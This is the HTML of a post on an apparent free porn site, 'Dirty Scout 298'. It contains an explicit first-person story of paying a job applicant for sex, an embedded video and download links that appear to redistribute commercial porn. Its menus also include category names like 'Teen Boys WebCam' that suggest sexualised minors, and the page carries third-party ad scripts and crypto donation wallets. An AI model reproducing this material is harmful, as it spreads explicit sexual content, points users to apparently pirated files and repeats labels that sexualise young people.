<li id=menu-item-5842 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://freegayporn.me/bisexual-gay-porn/">Bisexual Gay Porn</a></li>
<li id=menu-item-5843 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://freegayporn.me/black-gay-porn/">Black Gay Porn</a></li>
<li id=menu-item-5844 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://freegayporn.me/blowjob-porn/">Blowjob Porn</a></li>
<li id=menu-item-11259 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11259"><a href="https://freegayporn.me/czech-gay-amateurs/">Czech Gay Amateurs</a></li>
<li id=menu-item-5847 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://freegayporn.me/czech-gay-couples/">Czech Gay Couples</a></li>
<li id=menu-item-9363 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9363"><a href="https://freegayporn.me/czech-gay-solarium/">Czech Gay Solarium</a></li>
<li id=menu-item-5848 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://freegayporn.me/czech-hunter/">Czech Hunter</a></li>
<li id=menu-item-5849 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://freegayporn.me/daddy-porn-gay/">Daddy Porn Gay</a></li>
<li id=menu-item-5850 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://freegayporn.me/debt-dandy/">Debt Dandy</a></li>
<li id=menu-item-5851 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5851"><a href="https://freegayporn.me/dirty-scout/">Dirty Scout</a></li>
<li id=menu-item-5852 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://freegayporn.me/free-gay-hunks/">Free Gay Hunks</a></li>
<li id=menu-item-5853 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://freegayporn.me/gay-fetish-porn/">Gay Fetish Porn</a></li>
<li id=menu-item-5854 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://freegayporn.me/gay-group-sex/">Gay Group Sex</a></li>
<li id=menu-item-5855 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://freegayporn.me/gay-latino-porn/">Gay Latino Porn</a></li>
<li id=menu-item-63766 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63766"><a href="https://freegayporn.me/gay-onlyfans/">Gay OnlyFans</a></li>
<li id=menu-item-14124 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a href="https://freegayporn.me/latin-leche/">Latin Leche</a></li>
<li id=menu-item-5856 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://freegayporn.me/gay-solo-boys/">Gay Solo Boys</a></li>
<li id=menu-item-5857 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://freegayporn.me/spanish-porn-gay/">Spanish Porn Gay</a></li>
<li id=menu-item-5858 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://freegayporn.me/twink-porn-gay/">Twink Porn Gay</a></li>
<li id=menu-item-5859 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://freegayporn.me/twinks/">Twinks</a></li>
<li id=menu-item-58454 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58454"><a href="https://freegayporn.me/teen-boys-webcam/">Teen Boys WebCam</a></li>
<li id=menu-item-58455 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58455"><a href="https://freegayporn.me/web-cam-boys/">Web Cam Boys</a></li>
<li id=menu-item-58456 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58456"><a href="https://freegayporn.me/young-straight-boys-webcam/">Young Straight Boys Webcam</a></li>
</ul> </div>
</nav><!--/#nav-topbar-->
<div class="container group">
<div class=container-inner>
<div class="group hu-pad central-header-zone">
<div class=logo-tagline-group>
<p class=site-title> <a class=custom-logo-link href="https://freegayporn.me/" rel=home title="Free Gay Porn | Home page">Free Gay Porn</a> </p> <p class=site-description>Bareback Gay Porn</p>
</div>
<div id=header-widgets>
<div id=text-5 class="widget widget_text">	<div class=textwidget><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync=false async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id=974926 data-width=728 data-height=90></ins>
<script type="text/javascript" data-cfasync=false async>(adsbyjuicy=window.adsbyjuicy||[]).push({'adzone':974926});</script>
<!--JuicyAds END--></div>
</div> </div><!--/#header-ads-->
</div>
<nav class="nav-container group desktop-menu " id=nav-header data-menu-id=header-2>
<div class=nav-text><!-- put your mobile menu text here --></div>
<div class="nav-wrap container">
<ul id=menu-glavni-1 class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a href="https://freegayporn.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://freegayporn.me/amateurs-gay-porn/">Amateurs Gay Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://freegayporn.me/anal-gay-porn/">Anal Gay Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://freegayporn.me/asian-gay-porn/">Asian Gay Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://freegayporn.me/bareback-gay-porn/">Bareback Gay Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://freegayporn.me/bear-gay-porn/">Bear Gay Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://freegayporn.me/bisexual-gay-porn/">Bisexual Gay Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://freegayporn.me/black-gay-porn/">Black Gay Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://freegayporn.me/blowjob-porn/">Blowjob Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11259"><a href="https://freegayporn.me/czech-gay-amateurs/">Czech Gay Amateurs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://freegayporn.me/czech-gay-couples/">Czech Gay Couples</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9363"><a href="https://freegayporn.me/czech-gay-solarium/">Czech Gay Solarium</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://freegayporn.me/czech-hunter/">Czech Hunter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://freegayporn.me/daddy-porn-gay/">Daddy Porn Gay</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://freegayporn.me/debt-dandy/">Debt Dandy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5851"><a href="https://freegayporn.me/dirty-scout/">Dirty Scout</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://freegayporn.me/free-gay-hunks/">Free Gay Hunks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://freegayporn.me/gay-fetish-porn/">Gay Fetish Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://freegayporn.me/gay-group-sex/">Gay Group Sex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://freegayporn.me/gay-latino-porn/">Gay Latino Porn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63766"><a href="https://freegayporn.me/gay-onlyfans/">Gay OnlyFans</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a href="https://freegayporn.me/latin-leche/">Latin Leche</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://freegayporn.me/gay-solo-boys/">Gay Solo Boys</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://freegayporn.me/spanish-porn-gay/">Spanish Porn Gay</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://freegayporn.me/twink-porn-gay/">Twink Porn Gay</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://freegayporn.me/twinks/">Twinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58454"><a href="https://freegayporn.me/teen-boys-webcam/">Teen Boys WebCam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58455"><a href="https://freegayporn.me/web-cam-boys/">Web Cam Boys</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58456"><a href="https://freegayporn.me/young-straight-boys-webcam/">Young Straight Boys Webcam</a></li>
</ul> </div>
</nav><!--/#nav-header-->
</div><!--/.container-inner-->
</div><!--/.container-->
</header><!--/#header-->
<div class=container id=page>
<div class=container-inner>
<div class=main>
<div class="main-inner group">
<main class=content id=content>
<div class="page-title hu-pad group">
<ul class="meta-single group">
<li class=category><a href="https://freegayporn.me/dirty-scout/" rel="category tag">Dirty Scout</a></li>
</ul>
</div><!--/.page-title-->
<div class="hu-pad group">
<article class="post-90146 post type-post status-publish format-standard has-post-thumbnail hentry category-dirty-scout">
<div class="post-inner group">
<h1 class="post-title entry-title">Dirty Scout 298</h1>
<p class=post-byline>
by <span class="vcard author">
<span class=fn><a href="https://freegayporn.me/author/gayporntube/" title="Posts by Free Gay Porn" rel=author>Free Gay Porn</a></span>
</span>
&middot;
<time class=published datetime="2022-08-19T19:33:10+00:00">August 19, 2022</time>
</p>
<div class=clear></div>
<div class="entry themeform share">
<div class=entry-inner>
<p style="text-align: center;">Another freshly graduated man <strong>Dirty Scout 298</strong> looking for work, I simply love those. This one was a plumber and electrician. He was adorable. There is a big shortage of qualified manual workers so I was worried he might go somewhere else if I made a wrong move. I wanted to have sex with him so badly&#8230;</p>
<p style="text-align: center;">The guy was extremely likeable and fun to talk to. That&#8217;s why I offered him a job at a casino. He was a bit surprised, but the salary got him interested. Flattering didn&#8217;t seem to work much so I tried good old money to get in his pants. The dude was broke and greedy.</p>
<p style="text-align: center;">Once I undressed him, it was smooth sailing from there. For a small-town guy, he was amazing. Maybe he liked my blowjob and wanted to show me he can do it, too. I couldn&#8217;t wait to stuff my horny cock in that firm ass.</p>
<p><iframe src="https://bysezejataos.com/e/sqwqcaulyx2z" width=800 height=450 frameborder=0 scrolling=no allowfullscreen=allowfullscreen></iframe></p>
<p><a href="https://takefile.link/premium292647.html" target=_blank rel=noopener><img decoding=async class=aligncenter src="https://i.imgur.com/S9PkilC.png" alt="" width=240 height=32 /></a></p>
<p style="text-align: center;"><a href="https://takefile.link/r3egbjyvwcsl/DS-298.mp4.html" target=_blank rel=noopener><strong>DOWNLOAD OR WATCH ONLINE</strong></a></p>
<p style="text-align: center;"><a href="https://tezfiles.com/pr/1821940" target=_blank rel=noopener><img decoding=async class=aligncenter src="https://i.imgur.com/fHVpAZ6.jpg" alt="" width=240 height=32 /></a></p>
<p style="text-align: center;"><a href="https://tezfiles.com/file/807f253eb4eae/DS-298.mp4" target=_blank rel=noopener><strong>Download or WATCH ONLINE</strong></a></p>
<nav class="pagination group">
</nav><!--/.pagination-->
</div>
<div class="sharrre-container no-counter">
<span>Share</span>
<div id=twitter data-url="https://freegayporn.me/dirty-scout/dirty-scout-298/" data-text="Dirty Scout 298" data-title=Tweet><a class=box href="#"><div class=count href="#"><i class="fas fa-plus"></i></div><div class=share><i class="fab fa-twitter"></i></div></a></div>
<div id=facebook data-url="https://freegayporn.me/dirty-scout/dirty-scout-298/" data-text="Dirty Scout 298" data-title=Like></div>
</div><!--/.sharrre-container-->
<style type="text/css"></style>
<script type="text/javascript">jQuery(function($){$('head').append($('<style>',{id:'hide-sharre-count',type:'text/css',html:'.sharrre-container.no-counter .box .count {display:none;}'}));$('#twitter').sharrre({share:{twitter:true},template:'<a class="box" href="#"><div class="count"><i class="fa fa-plus"></i></div><div class="share"><i class="fab fa-twitter"></i></div></a>',enableHover:false,enableTracking:true,buttons:{twitter:{via:''}},click:function(api,options){api.simulateClick();api.openPopup('twitter');}});$('#facebook').sharrre({share:{facebook:true},template:'<a class="box" href="#"><div class="count"><i class="fa fa-plus"></i></div><div class="share"><i class="fab fa-facebook-square"></i></div></a>',enableHover:false,enableTracking:true,buttons:{layout:'box_count'},click:function(api,options){api.simulateClick();api.openPopup('facebook');}});var $_shareContainer=$(".sharrre-container"),$_header=$('#header'),$_postEntry=$('.entry'),$window=$(window),startSharePosition=$_shareContainer.offset(),contentBottom=$_postEntry.offset().top+$_postEntry.outerHeight(),topOfTemplate=$_header.offset().top,topSpacing=_setTopSpacing();shareScroll=function(){var scrollTop=$window.scrollTop()+topOfTemplate,stopLocation=contentBottom-($_shareContainer.outerHeight()+topSpacing);$_shareContainer.css({position:'fixed'});if(scrollTop>stopLocation){$_shareContainer.css({position:'relative'});$_shareContainer.offset({top:contentBottom-$_shareContainer.outerHeight(),left:startSharePosition.left,});}else if(scrollTop>=$_postEntry.offset().top-topSpacing){$_shareContainer.css({position:'fixed',top:'100px'});$_shareContainer.offset({left:startSharePosition.left,});}else if(scrollTop<startSharePosition.top+(topSpacing-1)){$_shareContainer.css({position:'relative'});$_shareContainer.offset({top:$_postEntry.offset().top,left:startSharePosition.left,});}},shareMove=function(){startSharePosition=$_shareContainer.offset();contentBottom=$_postEntry.offset().top+$_postEntry.outerHeight();topOfTemplate=$_header.offset().top;_setTopSpacing();};setTimeout(function(){contentBottom=$_postEntry.offset().top+$_postEntry.outerHeight();},2000);function _setTopSpacing(){var distanceFromTop=20;if($window.width()>1024){topSpacing=distanceFromTop+$('.nav-wrap').outerHeight();}else{topSpacing=distanceFromTop;}return topSpacing;}$window.on('scroll',_.throttle(function(){if($window.width()>719){shareScroll();}else{$_shareContainer.css({top:'',left:'',position:''})}},50));$window.on('resize',_.debounce(function(){if($window.width()>719){shareMove();}else{$_shareContainer.css({top:'',left:'',position:''})}},50));});</script>
<div class=clear></div>
</div><!--/.entry-->
</div><!--/.post-inner-->
</article><!--/.post-->
<div class=clear></div>
<h4 class=heading>
<i class="far fa-hand-point-right"></i>You may also like...</h4>
<ul class="related-posts group">
<li class="related post-hover">
<article class="post-62410 post type-post status-publish format-standard has-post-thumbnail hentry category-dirty-scout">
<div class=post-thumbnail>
<a href="https://freegayporn.me/dirty-scout/dirty-scout-251/" class=hu-rel-post-thumb>
<img width=465 height=245 src="https://freegayporn.me/wp-content/uploads/2021/03/Dirty-Scout-251-465x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Another day, another lazy and annoying Dirty Scout 251 guy looking for a job at our agency. Jakob trained to be a bricklayer but found the trade so boring that he rather worked at a supermarket." decoding=async loading=lazy />	</a>
</div><!--/.post-thumbnail-->
<div class=related-inner>
<h4 class="post-title entry-title">
<a href="https://freegayporn.me/dirty-scout/dirty-scout-251/" rel=bookmark>Dirty Scout 251</a>
</h4><!--/.post-title-->
<div class="post-meta group">
<p class=post-date>
<time class="published updated" datetime="2021-03-05 10:31:20">March 5, 2021</time>
</p>
<p class=post-byline style=display:none>&nbsp;by <span class="vcard author">
<span class=fn><a href="https://freegayporn.me/author/gayporntube/" title="Posts by Free Gay Porn" rel=author>Free Gay Porn</a></span>
</span> &middot; Published <span class=published>March 5, 2021</span>
</p>
</div><!--/.post-meta-->
</div><!--/.related-inner-->
</article>
</li><!--/.related-->
<li class="related post-hover">
<article class="post-5556 post type-post status-publish format-standard has-post-thumbnail hentry category-dirty-scout">
<div class=post-thumbnail>
<a href="https://freegayporn.me/dirty-scout/dirty-scout-45/" class=hu-rel-post-thumb>
<img width=520 height=245 src="https://freegayporn.me/wp-content/uploads/2016/09/Dirty-Scout-45-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Dirty Scout 45" decoding=async loading=lazy />	</a>
</div><!--/.post-thumbnail-->
<div class=related-inner>
<h4 class="post-title entry-title">
<a href="https://freegayporn.me/dirty-scout/dirty-scout-45/" rel=bookmark>Dirty Scout 45</a>
</h4><!--/.post-title-->
<div class="post-meta group">
<p class=post-date>
<time class="published updated" datetime="2016-09-04 23:17:04">September 4, 2016</time>
</p>
<p class=post-byline style=display:none>&nbsp;by <span class="vcard author">
<span class=fn><a href="https://freegayporn.me/author/gayporntube/" title="Posts by Free Gay Porn" rel=author>Free Gay Porn</a></span>
</span> &middot; Published <span class=published>September 4, 2016</span>
&middot; Last modified <span class=updated>May 11, 2018</span> </p>
</div><!--/.post-meta-->
</div><!--/.related-inner-->
</article>
</li><!--/.related-->
<li class="related post-hover">
<article class="post-32595 post type-post status-publish format-standard has-post-thumbnail hentry category-dirty-scout">
<div class=post-thumbnail>
<a href="https://freegayporn.me/dirty-scout/dirty-scout-187/" class=hu-rel-post-thumb>
<img width=465 height=245 src="https://freegayporn.me/wp-content/uploads/2019/06/Dirty-Scout-187-465x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding=async loading=lazy />	</a>
</div><!--/.post-thumbnail-->
<div class=related-inner>
<h4 class="post-title entry-title">
<a href="https://freegayporn.me/dirty-scout/dirty-scout-187/" rel=bookmark>Dirty Scout 187</a>
</h4><!--/.post-title-->
<div class="post-meta group">
<p class=post-date>
<time class="published updated" datetime="2019-06-03 14:40:17">June 3, 2019</time>
</p>
<p class=post-byline style=display:none>&nbsp;by <span class="vcard author">
<span class=fn><a href="https://freegayporn.me/author/gayporntube/" title="Posts by Free Gay Porn" rel=author>Free Gay Porn</a></span>
</span> &middot; Published <span class=published>June 3, 2019</span>
</p>
</div><!--/.post-meta-->
</div><!--/.related-inner-->
</article>
</li><!--/.related-->
</ul><!--/.post-related-->
</div><!--/.hu-pad-->
</main><!--/.content-->
<div class="sidebar s1 collapsed" data-position=right data-layout=col-2cl data-sb-id=s1>
<button class=sidebar-toggle title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>
<div class=sidebar-content>
<div class="sidebar-top group">
<p>Follow:</p> </div>
<ul class="post-nav group">
<li class=next><strong>Next story&nbsp;</strong><a href="https://freegayporn.me/gay-onlyfans/rhyheim-shabazz-x-gael-x-mr-mr-wolf-dias-foursome-served/" rel=next><i class="fas fa-chevron-right"></i><span>Rhyheim Shabazz x Gael x Mr &#038; Mr Wolf Dias &#8211; Foursome Served</span></a></li>
<li class=previous><strong>Previous story&nbsp;</strong><a href="https://freegayporn.me/bareback-gay-porn/tomas-dolnak-and-taylor-launer-raw-cherry-busting/" rel=prev><i class="fas fa-chevron-left"></i><span>Tomas Dolnak and Taylor Launer RAW &#8211; CHERRY BUSTING</span></a></li>
</ul>
<div id=block-2 class="widget widget_block">
<pre class="wp-block-code has-black-color has-text-color"><code>If you are satisfied with the content of our site, you can send us a donation, and thus help us to take the site for life.

<strong>BTC Wallet:</strong> bc1qp7a23n5m5hxu6j7l4z8ect2q0q6q73yp5cxy6l

<strong>USDT Wallet:</strong> 0x59558C8124Aee36C3dB37DB2aDbB937b385aB548

THANK YOU</code></pre>
</div><div id=text-6 class="widget widget_text"><h3 class=widget-title>My Friends</h3>	<div class=textwidget><p><a title="Gay Porn Hub" href="https://www.gay720.com/" target=_blank rel=noopener>Gay Porn Hub</a></p>
<p><a title="Gay Best Sex" href="https://gaybestsex.com/" target=_blank rel=noopener>Gay Best Sex</a></p>
<p><a title="Gay Porn Love" href="https://gaypornlove.net/" target=_blank rel=noopener>Gay Porn Love</a></p>
<p><a title="Gay Porn Video" href="https://gayvideo.me/" target=_blank rel=noopener>Gay Porn Video</a></p>
<p><a title="Jav Gay Porn" href="https://javgay.me/" target=_blank rel=noopener>Jav Gay Porn</a></p>
<p><a title="Japanes Gay Porn" href="https://jpboy.me/" target=_blank rel=noopener>Japanes Gay Porn</a></p>
<p><a title="Jovenes Gay Follando" href="https://gayfollados.com/" target=_blank rel=noopener>Jovenes Gay Follando</a></p>
<p><a title="Porno Gay Jovencitos" href="https://gayjovencitos.com/" target=_blank rel=noopener>Porno Gay Jovencitos</a></p>
<p><a title="Vídeos Gays En Spanish" href="https://gayespanol.net/" target=_blank rel=noopener>Vídeos Gays En Spanish</a></p>
<p><a title="Sexo Gay Gratis" href="https://sexogaygratis.net/" target=_blank rel=noopener>Sexo Gay Gratis</a></p>
<p><a title="Gay Latino Porn" href="https://gaypornlatino.net/" target=_blank rel=noopener>Gay Latino Porn</a></p>
<p><a title="Gay Porno Scene" href="https://gaypornscene.net/" target=_blank rel=noopener>Gay Porno Scene</a></p>
<p><a title="Men Sex" href="https://mensex.net/" target=_blank rel=noopener>Men Sex</a></p>
<p><a title="Asian Gay Porn" href="https://asiangayporn.me/" target=_blank rel=noopener>Asian Gay Porn</a></p>
<p><a title="Gay Asian Porn" href="https://gayasianporn.me/" target=_blank rel=noopener>Gay Asian Porn</a></p>
</div>
</div>
</div><!--/.sidebar-content-->
</div><!--/.sidebar-->
</div><!--/.main-inner-->
</div><!--/.main-->
</div><!--/.container-inner-->
</div><!--/.container-->
<footer id=footer>
<section class=container id=footer-bottom>
<div class=container-inner>
<a id=back-to-top href="#"><i class="fas fa-angle-up"></i></a>
<div class="hu-pad group">
<div class="grid one-half">
<div id=copyright>
<p></p>
</div><!--/#copyright-->
</div>
<div class="grid one-half last">
</div>
</div><!--/.hu-pad-->
</div><!--/.container-inner-->
</section><!--/.container-->
</footer><!--/#footer-->
</div><!--/#wrapper-->
<script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://freegayporn.me/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id=wpascript-js></script>
<script id=wpascript-js-after>wpa_field_info={"wpa_field_name":"sqxxla9426","wpa_field_value":80255,"wpa_add_test":"no"}</script>
<script src="https://freegayporn.me/wp-includes/js/underscore.min.js?ver=1.13.7" id=underscore-js></script>
<script id=hu-front-scripts-js-extra>var HUParams={"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://freegayporn.me/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ebf1cc354c"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://freegayporn.me/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://freegayporn.me/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};</script>
<script src="https://freegayporn.me/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id=hu-front-scripts-js defer></script>
<script src="https://freegayporn.me/wp-content/plugins/hueman-addons/addons/assets/front/js/jQuerySharrre.min.js?ver=6.9" id=sharrre-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freegayporn.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freegayporn.me/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://freegayporn.me/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3b8a9f6a9b04cfbbd2eafef0f90156a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type='text/javascript' src='//pl142875.effectivegatecpm.com/bf/c7/cc/bfc7ccb51181d433e0e46cef01b3b245.js'></script>
